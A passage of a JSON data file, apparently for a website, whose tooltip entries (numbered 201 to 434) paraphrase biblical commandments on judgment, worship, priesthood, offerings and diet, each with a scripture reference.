    "tooltip": "Permit the poor to eat of the produce of the vineyard or the standing grain. (Deut 23:24-25)"
  },
  "inst202": {
    "label": "202",
    "tooltip": "Help a stranger who has a fallen animal. (Exodus 23:5)"
  },
  "inst203": {
    "label": "203",
    "tooltip": "Help your brother who has a fallen animal. (Deuteronomy 22:4)"
  },
  "inst204": {
    "label": "204",
    "tooltip": "Lost property must be restored to its owner. (Exodus 23:4; Deuteronomy 22:1)"
  },
  "inst205": {
    "label": "205",
    "tooltip": "Those who sin must be corrected. (Leviticus 19:17)"
  },
  "inst206": {
    "label": "206",
    "tooltip": "Love your neighbor, whether a brother or an enemy, as yourself. (Leviticus 19:18)"
  },
  "inst207": {
    "label": "207",
    "tooltip": "Love the stranger and the new convert among you. (Deuteronomy 10:19)"
  },
  "inst208": {
    "label": "208",
    "tooltip": "Use only honest weights and measures. (Leviticus 19:36)"
  },
  "inst209": {
    "label": "209",
    "tooltip": "Show honor and respect for Yahweh's appointed teachers. (Leviticus 19:32)"
  },
  "inst210": {
    "label": "210",
    "tooltip": "Show honor and respect to parents. (Exodus 20:12)"
  },
  "inst211": {
    "label": "211",
    "tooltip": "Become Holy as Yahweh is Holy. (Leviticus 19:2)"
  },
  "inst212": {
    "label": "212",
    "tooltip": "Bring forth the Holy Seed, the 144,000 Holy Priesthood promised to Abraham. (Genesis 1:28)"
  },
  "inst213": {
    "label": "213",
    "tooltip": "Marriage must be according to Yahweh's laws. (Deuteronomy 24:1)"
  },
  "inst214": {
    "label": "214",
    "tooltip": "A bridegroom is to rejoice with his bride. (Deuteronomy 24:5)"
  },
  "inst215": {
    "label": "215",
    "tooltip": "All males must be circumcised, newborn males on the eighth day. (Genesis 17:10-12, 14)"
  },
  "inst216": {
    "label": "216",
    "tooltip": "Should a man die childless, his brother must either marry the widow. (Deuteronomy 25:5-6)"
  },
  "inst217": {
    "label": "217",
    "tooltip": "He may release his brother's widow. (Deuteronomy 25:7-10)"
  },
  "inst218": {
    "label": "218",
    "tooltip": "A man who violates a virgin must pay the bride price, marry her if her father permits, and may never divorce her. (Deuteronomy 22:29)"
  },
  "inst219": {
    "label": "219",
    "tooltip": "The Elders must judge in a case of premarital promiscuity. (Deuteronomy 22:13-15)"
  },
  "inst220": {
    "label": "220",
    "tooltip": "A woman's father may utterly refuse to give his daughter to a man even though he pays the bride price. (Exodus 22:16-17)"
  },
  "inst221": {
    "label": "221",
    "tooltip": "The female captive must be treated in accordance with special regulations concerning repentance and conversion. (Deuteronomy 21:11-14)"
  },
  "inst222": {
    "label": "222",
    "tooltip": "Divorce can only be for the cause of premarital fornication by the bride. (Deuteronomy 24:1-4)"
  },
  "inst223": {
    "label": "223",
    "tooltip": "A woman suspected of adultery must submit to the required test. (Numbers 5:12-15)"
  },
  "inst224": {
    "label": "224",
    "tooltip": "When required by Law, the judges must administer the appropriate punishment. (Deut 25:2-3)"
  },
  "inst225": {
    "label": "225",
    "tooltip": "The Law concerning unintentional homicide. (Numbers 35:22-29)"
  },
  "inst226": {
    "label": "226",
    "tooltip": "The Law concerning murder. (Deuteronomy 19:11-13)"
  },
  "inst227": {
    "label": "227",
    "tooltip": "There is one Law for all-for the Israelite and for the stranger. (Numbers 15:15-16)"
  },
  "inst228": {
    "label": "228",
    "tooltip": "One who sins (breaks any of Yahweh's Laws) whether intentionally or unintentionally is guilty. (Leviticus 5:17; Numbers 15:30)"
  },
  "inst229": {
    "label": "229",
    "tooltip": "The penalty for sin, which is the breaking (transgression) of Yahweh's laws, is death. (Numbers 15:30-31)"
  },
  "inst230": {
    "label": "230",
    "tooltip": "Atonement can be made through the Righteous High Priest for those who truly repent of sin and turn in complete obedience to Yahweh's Laws. (Leviticus 16:16, 32-34)"
  },
  "inst231": {
    "label": "231",
    "tooltip": "The body of one who is executed must be buried the same day. (Deuteronomy 21:23)"
  },
  "inst232": {
    "label": "232",
    "tooltip": "Hebrew slaves must be treated according to the special Laws for them. (Exodus 21:2-6)"
  },
  "inst233": {
    "label": "233",
    "tooltip": "The owner or his son may marry his Hebrew maidservant. (Exodus 21:8-9)"
  },
  "inst234": {
    "label": "234",
    "tooltip": "If the owner or his son does not marry his Hebrew maidservant, he must allow her father to redeem her. (Exodus 21:8)"
  },
  "inst235": {
    "label": "235",
    "tooltip": "The regulation of the foreign slaves. (Leviticus 25:44-46)"
  },
  "inst236": {
    "label": "236",
    "tooltip": "Judgment must be rendered in the case of injury caused by a person. (Exodus 21:18-25)"
  },
  "inst237": {
    "label": "237",
    "tooltip": "Judgment must be rendered in the case of injury cause by an animal. (Exodus 21: 28-32)"
  },
  "inst238": {
    "label": "238",
    "tooltip": "Judgment must be rendered in the case of injury caused to an animal. (Exodus 21:33-36)"
  },
  "inst239": {
    "label": "239",
    "tooltip": "A thief must make full restitution or else be sold for his theft. (Exodus 22:1-4)"
  },
  "inst240": {
    "label": "240",
    "tooltip": "Judgment must be rendered in cases of property damage caused by animals. (Exodus 22:5)"
  },
  "inst241": {
    "label": "241",
    "tooltip": "Judgment must be rendered in cases of fire damage. (Exodus 22:6)"
  },
  "inst242": {
    "label": "242",
    "tooltip": "Judgment must be rendered in cases involving items held for safe-keeping. (Exodus 22:7-8)"
  },
  "inst243": {
    "label": "243",
    "tooltip": "Judgment must be rendered in cases involving animals held for safe-keeping. (Ex 22:10-13)"
  },
  "inst244": {
    "label": "244",
    "tooltip": "Judgment must be rendered in cases of claims against a borrower. (Exodus 22:14-15)"
  },
  "inst245": {
    "label": "245",
    "tooltip": "Judgment must be rendered in disputes arising out of sales. (Leviticus 25:14-17)"
  },
  "inst246": {
    "label": "246",
    "tooltip": "Judgment must be rendered in disputes over possession of property. (Exodus 22:9)"
  },
  "inst247": {
    "label": "247",
    "tooltip": "Monetary restitution must be paid in cases involving bodily damage. (Deuteronomy 25:11-12) (Exodus 21:18-25)"
  },
  "inst248": {
    "label": "248",
    "tooltip": "Judgment must be rendered in disputes arising out of inheritance. (Numbers 27:8-11) (Deuteronomy 21:15-17)"
  },
    "inst249": {
        "label": "249",
        "tooltip": "Do not trust in any power but Yahweh. (Exodus 20:3)"
    },
    "inst250": {
        "label": "250",
        "tooltip": "Do not make images of the gods (false gods) to be worshiped (Exodus 20:4)"
    },
    "inst251": {
        "label": "251",
        "tooltip": "Do not take on the character of the gods (the false gods). (Leviticus 19:4)"
    },
    "inst252": {
        "label": "252",
        "tooltip": "Do not make gods (false gods) out of anything. (Exodus 20:23)"
    },
    "inst253": {
        "label": "253",
        "tooltip": "Do not bow down to any false god. (Exodus 20:5)"
    },
    "inst254": {
        "label": "254",
        "tooltip": "Do not worship, serve, obey nor follow the ways (laws) of the false gods. (Deuteronomy 4:15-19)"
    },
    "inst255": {
        "label": "255",
        "tooltip": "Do not sacrifice children to any false god. (Leviticus 18:21)"
    },
    "inst256": {
        "label": "256",
        "tooltip": "Do not seek after mediums. (Leviticus 19:31)"
    },
    "inst257": {
        "label": "257",
        "tooltip": "Do not seek after familiar spirits. (Leviticus 19:31)"
    },
    "inst258": {
        "label": "258",
        "tooltip": "Do not seek to learn the ways of the false gods in order to follow them. (Deuteronomy 12:30)"
    },
    "inst259": {
        "label": "259",
        "tooltip": "Do not use a sacred pillar or pole for the worship of Yahweh, do not set the Feasts by it. (Deuteronomy 16:21-22)"
    },
    "inst260": {
        "label": "260",
        "tooltip": "Do not make false gods out of carved stone. (Leviticus 26:1)"
    },
    "inst261": {
        "label": "261",
        "tooltip": "Do not worship Asherah, the Queen of Heaven. (Deuteronomy 16:21)"
    },
    "inst262": {
        "label": "262",
        "tooltip": "Do not vow or worship in the name of a false god. (Exodus 23:13)"
    },
    "inst263": {
        "label": "263",
        "tooltip": "Do not teach or entice any community to worship false gods. (Deuteronomy 13:12-14)"
    },
    "inst264": {
        "label": "264",
        "tooltip": "Do not teach or entice any individual to worship false gods. (Deuteronomy 13:6-8)"
    },
    "inst265": {
        "label": "265",
        "tooltip": "Do not listen to any one who teaches or practices godworship (the worship of false gods). (Deuteronomy 13:8)"
    },
    "inst266": {
        "label": "266",
        "tooltip": "Do not give in to anyone who teaches or practices godworship (the worship of false gods). (Deuteronomy 13:8)"
    },
    "inst267": {
        "label": "267",
        "tooltip": "Do not pity anyone who teaches godworship (the worship of false gods). (Deuteronomy 13:8)"
    },
    "inst268": {
        "label": "268",
        "tooltip": "Do not spare anyone who teaches godworship (the worship of false gods). (Deuteronomy 13:8)"
    },
    "inst269": {
        "label": "269",
        "tooltip": "Do not conceal the fact when someone tries to teach godworship (the worship of false gods). (Deuteronomy 13:8)"
    },
    "inst270": {
        "label": "270",
        "tooltip": "Do not lust after the wealth of the false gods. (Deuteronomy 7:25)"
    },
    "inst271": {
        "label": "271",
        "tooltip": "Do not rebuild that which has been devoted to godworship (the worship of false gods). (Deut 13:16)"
    },
    "inst272": {
        "label": "272",
        "tooltip": "Do not make use of property used for godworship (the worship of false gods). (Deuteronomy 13:17)"
    },
    "inst273": {
        "label": "273",
        "tooltip": "Do not bring godworship (the worship of false gods) into the sanctuary of Yahweh. (Deuteronomy 7:26)"
    },
    "inst274": {
        "label": "274",
        "tooltip": "Do not teach in the name of any false god. (Deuteronomy 18:20)"
    },
    "inst275": {
        "label": "275",
        "tooltip": "Do not teach or prophesy falsely in the Name of Yahweh. (Deuteronomy 18:20)"
    },
    "inst276": {
        "label": "276",
        "tooltip": "Do not listen to one who teaches in the name of any false god. (Deuteronomy 13:3-4)"
    },
    "inst277": {
        "label": "277",
        "tooltip": "Do not reverence one who teaches in the name of any false god. (Deuteronomy 18:22)"
    },
    "inst278": {
        "label": "278",
        "tooltip": "Do not imitate the ways of godworshipers (worshipers of false gods) or practice their customs. (Leviticus 20:23)"
    },
    "inst279": {
        "label": "279",
        "tooltip": "Do not practice foretelling the future by consulting the false gods. (Leviticus 19:26)"
    },
    "inst280": {
        "label": "280",
        "tooltip": "Do not practice astrology. (Leviticus 19:26)"
    },
    "inst281": {
        "label": "281",
        "tooltip": "Do not practice foretelling the future by interpreting omens. (Deuteronomy 18:10-11)"
    },
    "inst282": {
        "label": "282",
        "tooltip": "Do not practice sorcery. (Deuteronomy 18:10-11)"
    },
    "inst283": {
        "label": "283",
        "tooltip": "Do not practice magic. (Deuteronomy 18:10-11)"
    },
    "inst284": {
        "label": "284",
        "tooltip": "Do not practice witchcraft. (Deuteronomy 18:10-11)"
    },
    "inst285": {
        "label": "285",
        "tooltip": "Do not consult with demon spirits (false gods). (Deuteronomy 18:10-11)"
    },
    "inst286": {
        "label": "286",
        "tooltip": "Do not attempt to contact the dead; they know nothing. (Deuteronomy 18:10-11)"
    },
    "inst287": {
        "label": "287",
        "tooltip": "Women must not wear a man's Holy Garments. (Deuteronomy 22:5)"
    },
    "inst288": {
        "label": "288",
        "tooltip": "Men must not wear a woman's Holy Garments. (Deuteronomy 22:5)"
    },
    "inst289": {
        "label": "289",
        "tooltip": "Do not tattoo yourself. (Leviticus 19:28)"
    },
    "inst290": {
        "label": "290",
        "tooltip": "Do not wear Holy Garments made of both wool and linen. (Deuteronomy 22:11)"
    },
    "inst291": {
        "label": "291",
        "tooltip": "Do not shave the sides of your head in honor of the dead. (Leviticus 19:27)"
    },
    "inst292": {
        "label": "292",
        "tooltip": "Do not shave the sides of your beard in honor of the dead. (Leviticus 19:27)"
    },
    "inst293": {
        "label": "293",
        "tooltip": "Do not cut your bodies in honor of the dead. (Leviticus 19:28)"
    },
    "inst294": {
        "label": "294",
        "tooltip": "Do not return to the ways of godworship (the worship of false gods) and sin. (Deuteronomy 17:16)"
    },
    "inst295": {
        "label": "295",
        "tooltip": "Do not follow teachings other than the Law of Yahweh taught by the sanctuary of Yahweh. (N 15:39)"
    },
    "inst296": {
        "label": "296",
        "tooltip": "Do not make allies with godworshiping nations (nations who worship false gods). (Exodus 34:15)"
    },
    "inst297": {
        "label": "297",
        "tooltip": "Do not spare any of the godworshiping nations (nations who worship false gods). (Deut 20:16-18)"
    },
    "inst298": {
        "label": "298",
        "tooltip": "Do not show mercy to the godworshiping nations (nations who worship false gods). (Deuteronomy 7:2)"
    },
    "inst299": {
        "label": "299",
        "tooltip": "Do not permit godworshipers (worshipers of false gods) who refuse to repent to remain in the\nsanctuary of Yahweh. (Exodus 23:32-33)"
    },
    "inst300": {
        "label": "300",
        "tooltip": "Do not make marriages with godworshipers (worshipers of false gods). (Deuteronomy 7:3)"
    },
    "inst301": {
        "label": "301",
        "tooltip": "Do not allow a godworshiper (a worshiper of false gods) to join the sanctuary of Yahweh unless he\nrepents. (Deuteronomy 23:3-4)"
    },
    "inst302": {
        "label": "302",
        "tooltip": "Do not abhor an Edomite who repents. (Deuteronomy 23:7)"
    },
    "inst303": {
        "label": "303",
        "tooltip": "Do not abhor an Egyptian who repents. (Deuteronomy 23:7)"
    },
    "inst304": {
        "label": "304",
        "tooltip": "Do not have fellowship with a godworshiper (a worshiper of false gods) who refuses to repent. (Deuteronomy 23:6)"
    },
    "inst305": {
        "label": "305",
        "tooltip": "Do not destroy fruit trees. (Deuteronomy 20:19)"
    },
    "inst306": {
        "label": "306",
        "tooltip": "Do not fear the adversaries of Yahweh. (Deuteronomy 7:21)"
    },
    "inst307": {
        "label": "307",
        "tooltip": "Do not forget the evil done by the adversaries of Yahweh. (Deuteronomy 25:19)"
    },
    "inst308": {
        "label": "308",
        "tooltip": "You must not blaspheme the Holy Name of Yahweh, professing to keep Yahweh's Laws yet practicing\nsin. (Leviticus 24:16)"
    },
    "inst309": {
        "label": "309",
        "tooltip": "Do not break an oath or vow made in the Name of Yahweh. (Leviticus 19:12)"
    },
    "inst310": {
        "label": "310",
        "tooltip": "Do not take Yahweh's Name and bring it to nothing by hiding Yahweh's Name. (Exodus 20:7)"
    },
    "inst311": {
        "label": "311",
        "tooltip": "Do not profane Yahweh's Name. (Leviticus 22:32)"
    },
    "inst312": {
        "label": "312",
        "tooltip": "Do not test Yahweh by doubting or rebelling. (Deuteronomy 6:16)"
    },
    "inst313": {
        "label": "313",
        "tooltip": "Do not worship Yahweh in the ways of godworship (the worship of false gods). (Deuteronomy 12:4)"
    },
    "inst314": {
        "label": "314",
        "tooltip": "Do not allow the body of one hanged to remain so overnight. (Deuteronomy 21:22-23)"
    },
    "inst315": {
        "label": "315",
        "tooltip": "Do not neglect the duty of guarding the sanctuary of Yahweh. (Numbers 18:4-5)"
    },
    "inst316": {
        "label": "316",
        "tooltip": "The High Priest must not enter the Holy of Holies without the appropriate sacrifice. (Leviticus 16:2)"
    },
    "inst317": {
        "label": "317",
        "tooltip": "A priest with a defect or blemish must not enter the Holy of Holies at all. (Leviticus 21:21-23)"
    },
    "inst318": {
        "label": "318",
        "tooltip": "A priest with a defect or blemish must not come near to offer the food of Yahweh. (Leviticus 21:17)"
    },
    "inst319": {
        "label": "319",
        "tooltip": "A priest with a temporary blemish must not participate in the service there until it has healed. (Leviticus 21:18)"
    },
    "inst320": {
        "label": "320",
        "tooltip": "The priests must not exchange their duties with their assistants, the Levites. (Numbers 18:2-3)"
    },
    "inst321": {
        "label": "321",
        "tooltip": "The priests must not drink wine or strong drink before entering the inner court of the sanctuary of Yahweh to perform their duties or teach the Law. (Leviticus 10:9-11)"
    },
    "inst322": {
        "label": "322",
        "tooltip": "No one other than the priests may come near to minister to Yahweh. (Numbers 18:4, 22)"
    },
    "inst323": {
        "label": "323",
        "tooltip": "The priests must not serve in the inner court of the sanctuary of Yahweh while ritually unclean. (Leviticus 22:2-9)"
    },
    "inst324": {
        "label": "324",
        "tooltip": "The priests must not eat of the Holy Offerings while ritually unclean. (Leviticus 22:6-7)"
    },
    "inst325": {
        "label": "325",
        "tooltip": "Do not enter the inner court of the sanctuary of Yahweh while ritually unclean. (Numbers 5:3)"
    },
    "inst326": {
        "label": "326",
        "tooltip": "Do not fail to ritually purify by laundering and bathing at the appointed time after becoming ritually unclean. (Numbers 19:20; Leviticus 17:16)"
    },
    "inst327": {
        "label": "327",
        "tooltip": "Do not build an altar of cut stone. (Exodus 20:25)"
    },
    "inst328": {
        "label": "328",
        "tooltip": "The priests must not go up to the altar by steps. (Exodus 20:26)"
    },
    "inst329": {
        "label": "329",
        "tooltip": "The priests must not allow the fire on the altar to be extinguished. (Leviticus 6:13)"
    },
    "inst330": {
        "label": "330",
        "tooltip": "The priests must not burn any unauthorized incense on the golden altar. (Exodus 30:9)"
    },
    "inst331": {
        "label": "331",
        "tooltip": "Do not make oil according to the holy anointing oil for personal use. (Exodus 30:31-33)"
    },
    "inst332": {
        "label": "332",
        "tooltip": "The holy anointing oil must not be misused. (Exodus 30:32)"
    },
    "inst333": {
        "label": "333",
        "tooltip": "Do not make incense according to the formula of the holy incense for personal use. (Exodus 30:37)"
    },
    "inst334": {
        "label": "334",
        "tooltip": "Do not remove the poles from the Ark of the Covenant. (Exodus 25:15)"
    },
    "inst335": {
        "label": "335",
        "tooltip": "Do not remove the breastplate from the ephod. (Exodus 28:28)"
    },
    "inst336": {
        "label": "336",
        "tooltip": "Do not make the Holy Garments improperly, so that they tear. (Exodus 28:32)"
    },
    "inst337": {
        "label": "337",
        "tooltip": "Do not offer sacrifices or Tithes and Offerings except to the sanctuary of Yahweh. (Deut 12:13-14)"
    },
    "inst338": {
        "label": "338",
        "tooltip": "Do not offer consecrated animals except to the sanctuary of Yahweh. (Leviticus 17:3-7)"
    },
    "inst339": {
        "label": "339",
        "tooltip": "Do not sanctify a blemished animal as an Offering to Yahweh. (Leviticus 22:20, 22, 24)"
    },
    "inst340": {
        "label": "340",
        "tooltip": "Do not slaughter a blemished animal as an Offering to Yahweh. (Leviticus 22:22)"
    },
    "inst341": {
        "label": "341",
        "tooltip": "Do not sprinkle the blood of a blemished animal on the altar of Yahweh. (Leviticus 22:19-24)"
    },
    "inst342": {
        "label": "342",
        "tooltip": "Do not burn the sacrificial portions of a blemished animal. (Leviticus 22:22)"
    },
    "inst343": {
        "label": "343",
        "tooltip": "Do not offer an animal with even a temporary blemish. (Deuteronomy 17:1)"
    },
    "inst344": {
        "label": "344",
        "tooltip": "Do not accept a blemished offering from a Gentile. (Leviticus 22:25)"
    },
    "inst345": {
        "label": "345",
        "tooltip": "Do not inflict a blemish on an animal consecrated as an offering. (Leviticus 22:21)"
    },
    "inst346": {
        "label": "346",
        "tooltip": "Do not offer any leaven or honey on the altar. (Leviticus 2:11)"
    },
    "inst347": {
        "label": "347",
        "tooltip": "Do not offer a sacrifice without salt. (Leviticus 2:13)"
    },
    "inst348": {
        "label": "348",
        "tooltip": "Do not bring the financial gain from godworship (the worship of false gods) into the sanctuary of Yahweh. (Deuteronomy 23:18)"
    },
    "inst349": {
        "label": "349",
        "tooltip": "Do not kill an animal and its young on the same day. Leviticus 22:28)"
    },
    "inst350": {
        "label": "350",
        "tooltip": "Do not use olive oil in the Sin Offering of the poor man. (Leviticus 5:11)"
    },
    "inst351": {
        "label": "351",
        "tooltip": "Do not use frankincense in the Sin Offering of the poor man. (Leviticus 5:11)"
    },
    "inst352": {
        "label": "352",
        "tooltip": "Do not use olive oil in the grain Offering of jealousy. (Numbers 5:15)"
    },
    "inst353": {
        "label": "353",
        "tooltip": "Do not use frankincense in the grain Offering of jealousy. (Numbers 5:15)"
    },
    "inst354": {
        "label": "354",
        "tooltip": "Do not make substitutes for any vowed Offerings. (Leviticus 27:10)"
    },
    "inst355": {
        "label": "355",
        "tooltip": "Do not dedicate the firstborn of an animal since it already belongs to Yahweh and must be given to the priests. (Leviticus 27:26)"
    },
    "inst356": {
        "label": "356",
        "tooltip": "Do not redeem the firstborn of clean animals, since they belong to Yahweh and must be given to the priests. (Numbers 18:17-18)"
    },
    "inst357": {
        "label": "357",
        "tooltip": "Do not redeem the Tithes; they belong to Yahweh and must be given to the priests. (Leviticus 27:32-33)"
    },
    "inst358": {
        "label": "358",
        "tooltip": "Do not sell dedicated property, it belongs to Yahweh and must be given to the priests. (Leviticus 27:21, 28)"
    },
    "inst359": {
        "label": "359",
        "tooltip": "Do not redeem dedicated property after the specified time; it belongs to Yahweh and must be given to the priests. (Leviticus 27:28)"
    },
    "inst360": {
        "label": "360",
        "tooltip": "Do not sever the head of a bird offered as a Sin Offering. (Leviticus 5:7-8)"
    },
    "inst361": {
        "label": "361",
        "tooltip": "Do not work with a dedicated animal. (Deuteronomy 15:19)"
    },
    "inst362": {
        "label": "362",
        "tooltip": "Do not shear a dedicated animal. (Deuteronomy 15:19)"
    },
    "inst363": {
        "label": "363",
        "tooltip": "Do not offer the Passover Lamb with leaven. (Exodus 34:25)"
    },
    "inst364": {
        "label": "364",
        "tooltip": "Do not allow the sacrificial fat of the Passover Lamb to remain overnight. (Exodus 23:18)"
    },
    "inst365": {
        "label": "365",
        "tooltip": "Do not allow the meat of the Passover Lamb to remain overnight. (Exodus 12:10)"
    },
    "inst366": {
        "label": "366",
        "tooltip": "Do not leave any part of the additional Offering overnight. (Deuteronomy 16:4)"
    },
    "inst367": {
        "label": "367",
        "tooltip": "Do not allow any part of the second Passover Lamb to remain overnight. (Numbers 9:12)"
    },
    "inst368": {
        "label": "368",
        "tooltip": "Do not leave any part of the thanksgiving Offering until morning. (Leviticus 22:29-30)"
    },
    "inst369": {
        "label": "369",
        "tooltip": "Do not break any bones of the Passover Lamb. (Exodus 12:46)"
    },
    "inst370": {
        "label": "370",
        "tooltip": "Do not break any bones of the second Passover Lamb. (Numbers 9:12)"
    },
    "inst371": {
        "label": "371",
        "tooltip": "Do not remove the Passover Lamb from the sanctuary where it is eaten. (Exodus 12:46)"
    },
    "inst372": {
        "label": "372",
        "tooltip": "Do not bake the remainder of the grain Offering with leaven. (Leviticus 6:17)"
    },
    "inst373": {
        "label": "373",
        "tooltip": "Do not eat the Passover Lamb raw or boiled. (Exodus 12:9)"
    },
    "inst374": {
        "label": "374",
        "tooltip": "Do not allow the stranger or hired servant to eat of the Passover Lamb. (Exodus 12:45)"
    },
    "inst375": {
        "label": "375",
        "tooltip": "Do not allow any uncircumcised person to eat of the Passover Lamb. (Exodus 12:48)"
    },
    "inst376": {
        "label": "376",
        "tooltip": "Do not allow one that has fallen away (become a stranger) to eat of the Passover Lamb. (Exodus 12:43)"
    },
    "inst377": {
        "label": "377",
        "tooltip": "Do not eat of the Holy Offerings while ritually unclean. (Leviticus 22:2-6)"
    },
    "inst378": {
        "label": "378",
        "tooltip": "Do not eat any food which becomes ritually unclean. (Leviticus 7:19)"
    },
    "inst379": {
        "label": "379",
        "tooltip": "Do not eat of the sacrifices which remain after the third day, they must be burned. (Lev 19:6-8)"
    },
    "inst380": {
        "label": "380",
        "tooltip": "Sacrifices remaining past the third day will not be accepted by Yahweh. (Leviticus 7:16-18)"
    },
    "inst381": {
        "label": "381",
        "tooltip": "No one outside of the priest's family may eat of the Most Holy Offerings. (Leviticus 22:10-11)"
    },
    "inst382": {
        "label": "382",
        "tooltip": "No stranger or hired worker may eat of the Holy Offerings. (Leviticus 22:10)"
    },
    "inst383": {
        "label": "383",
        "tooltip": "No uncircumcised person may eat of the Holy Offerings. (Leviticus 22:10)"
    },
    "inst384": {
        "label": "384",
        "tooltip": "The priests must not eat of the Holy Offerings while ritually unclean. (Leviticus 22:2-9)"
    },
    "inst385": {
        "label": "385",
        "tooltip": "The daughter of a priest who is married to a non-priest must not eat of Holy Offerings. (Leviticus 22:12-13)"
    },
    "inst386": {
        "label": "386",
        "tooltip": "Do not eat the grain Offering which the priest himself offers. (Leviticus 6:20-23)"
    },
    "inst387": {
        "label": "387",
        "tooltip": "Do not eat of the sin Offering whose blood is sprinkled on the inner altar. (Leviticus 6:30)"
    },
    "inst388": {
        "label": "388",
        "tooltip": "Do not eat any abominable thing, whether unclean meat or blemished Offerings. (Deut 14:3)"
    },
    "inst389": {
        "label": "389",
        "tooltip": "Do not eat the second tithe of grain except at Yahweh's Feast at the sanctuary of Yahweh. (Deuteronomy 12:17-8)"
    },
    "inst390": {
        "label": "390",
        "tooltip": "Do not drink the second tithe of wine except at Yahweh's Feast at the sanctuary of Yahweh. (Deuteronomy 12:17-18)"
    },
    "inst391": {
        "label": "391",
        "tooltip": "Do not eat the second tithe of oil except at Yahweh's Feast at the sanctuary of Yahweh. (Deuteronomy 12:17-18)"
    },
    "inst392": {
        "label": "392",
        "tooltip": "Do not eat the feast sacrifices except at Yahweh's Feast at the sanctuary of Yahweh. (Deuteronomy 12:17-18)"
    },
    "inst393": {
        "label": "393",
        "tooltip": "The priests may not eat the Second Tithes except at Yahweh's Feast at the sanctuary of Yahweh. (Deuteronomy 12:17-18)"
    },
    "inst394": {
        "label": "394",
        "tooltip": "The priests must not eat the meat of the burnt Offering at all. (Leviticus 1:9)"
    },
    "inst395": {
        "label": "395",
        "tooltip": "The meat from any of the sacrifices must not be eaten before the blood has been sprinkled on the altar. (Deuteronomy 12:17)"
    },
    "inst396": {
        "label": "396",
        "tooltip": "The priests must not eat of the Holy Offerings except at a Holy Place (the sanctuary of Yahweh). (Leviticus 10:13-14)"
    },
    "inst397": {
        "label": "397",
        "tooltip": "Do not allow a stranger to eat of the Most Holy Offering. (Exodus 29:33)"
    },
    "inst398": {
        "label": "398",
        "tooltip": "Do not eat of the second tithe while at home in a state of ritual impurity (not during the Feast). (Deuteronomy 26:14)"
    },
    "inst399": {
        "label": "399",
        "tooltip": "Do not eat of the second tithe in honor of the dead. (Deuteronomy 26:14)"
    },
    "inst400": {
        "label": "400",
        "tooltip": "Do not eat of the second tithe in honor of any false god. (Deuteronomy 26:14)"
    },
    "inst401": {
        "label": "401",
        "tooltip": "Do not allow any unauthorized person to eat of the Holy Offerings. (Leviticus 22:14-16)"
    },
    "inst402": {
        "label": "402",
        "tooltip": "Do not delay to pay Tithes and Offerings to Yahweh at the sanctuary of Yahweh. (Exodus 22:29)"
    },
    "inst403": {
        "label": "403",
        "tooltip": "Do not delay to pay vows to Yahweh at the sanctuary of Yahweh. (Deuteronomy 23:21)"
    },
    "inst404": {
        "label": "404",
        "tooltip": "Do not appear before Yahweh at His Feasts at the sanctuary of Yahweh empty-handed (without an Offering). (Deuteronomy 16:16-17)"
    },
    "inst405": {
        "label": "405",
        "tooltip": "Do not break vows and oaths to Yahweh. (Numbers 30:2)"
    },
    "inst406": {
        "label": "406",
        "tooltip": "A priest must not marry a woman who is a harlot (zonah). (Leviticus 21:6-8)"
    },
    "inst407": {
        "label": "407",
        "tooltip": "A priest must not marry a woman who refuses to repent of godworship (chalalah-a woman who worships false gods). (Leviticus 21:7)"
    },
    "inst408": {
        "label": "408",
        "tooltip": "A priest must not marry a woman divorced from her lawful husband. (Leviticus 21:7)"
    },
    "inst409": {
        "label": "409",
        "tooltip": "The High Priest must not marry a widow. (Leviticus 21:14)"
    },
    "inst410": {
        "label": "410",
        "tooltip": "The High Priest must not marry a woman defiled by harlotry or godworship (the worship of false gods). (Leviticus 21:14)"
    },
    "inst411": {
        "label": "411",
        "tooltip": "Priests must not allow their hair to grow long. (Leviticus 10:6)"
    },
    "inst412": {
        "label": "412",
        "tooltip": "Priests must not tear, or serve with torn Holy Garments. (Leviticus 10:6)"
    },
    "inst413": {
        "label": "413",
        "tooltip": "Priests must not forsake their appointed office. (Leviticus 10:7)"
    },
    "inst414": {
        "label": "414",
        "tooltip": "Priests must not become ritually unclean except for their nearest relatives. (Leviticus 21:1-4)"
    },
    "inst415": {
        "label": "415",
        "tooltip": "The High Priest must not go near any dead body. (Leviticus 21:11)"
    },
    "inst416": {
        "label": "416",
        "tooltip": "The High Priest must not become ritually impure for any dead body. (Leviticus 21:11)"
    },
    "inst417": {
        "label": "417",
        "tooltip": "The tribe of Levi shall have no part in the division of the land of Israel. (Deuteronomy 18:1)"
    },
    "inst418": {
        "label": "418",
        "tooltip": "The tribe of Levi shall have no inheritance other than Yahweh's Portion. (Numbers 18:20)"
    },
    "inst419": {
        "label": "419",
        "tooltip": "Do not shave your head in honor of the dead. (Deuteronomy 14:1; Leviticus 21:5)"
    },
    "inst420": {
        "label": "420",
        "tooltip": "Do not eat any unclean animal. (Deuteronomy 14:7-8)"
    },
    "inst421": {
        "label": "421",
        "tooltip": "Do not eat any unclean fish or seafood. (Leviticus 11:10-12)"
    },
    "inst422": {
        "label": "422",
        "tooltip": "Do not eat any unclean fowl. (Leviticus 11:13)"
    },
    "inst423": {
        "label": "423",
        "tooltip": "Do not eat any unclean flying insect. (Leviticus 11:20-23)"
    },
    "inst424": {
        "label": "424",
        "tooltip": "Do not eat any insects that creep on the ground. (Leviticus 11:41)"
    },
    "inst425": {
        "label": "425",
        "tooltip": "Do not eat any reptiles. (Leviticus 11:44)"
    },
    "inst426": {
        "label": "426",
        "tooltip": "Do not eat worms found in fruit or produce. (Leviticus 11 :42)"
    },
    "inst427": {
        "label": "427",
        "tooltip": "Do not eat any swarming insects. (Leviticus 11:43; Deuteronomy 14:19)"
    },
    "inst428": {
        "label": "428",
        "tooltip": "Do not eat any animal found already dead. (Deuteronomy 14:21)"
    },
    "inst429": {
        "label": "429",
        "tooltip": "Do not eat a torn or mauled animal. (Exodus 22:31)"
    },
    "inst430": {
        "label": "430",
        "tooltip": "Do not eat any meat with the blood still in it; neither eat any meat not fully cooked. Only when meat is cooked until it is white inside with no tinge of red or pink whatsoever insures that all blood had been removed. (Deuteronomy 12:23)"
    },
    "inst431": {
        "label": "431",
        "tooltip": "Do not touch the carcass of an unclean animal. (Leviticus 11:8)"
    },
    "inst432": {
        "label": "432",
        "tooltip": "Do not eat blood. (Leviticus 7:26-27)"
    },
    "inst433": {
        "label": "433",
        "tooltip": "Do not eat the fat of sacrificed animals. (Leviticus 7:23, 25)"
    },
    "inst434": {
        "label": "434",
        "tooltip": "Do not boil a young goat in its mother's milk, since it is a ritual of godworshipers (those who worship false gods). (Exodus 23:19)"
    },
    "inst435": {
        "label": "435",
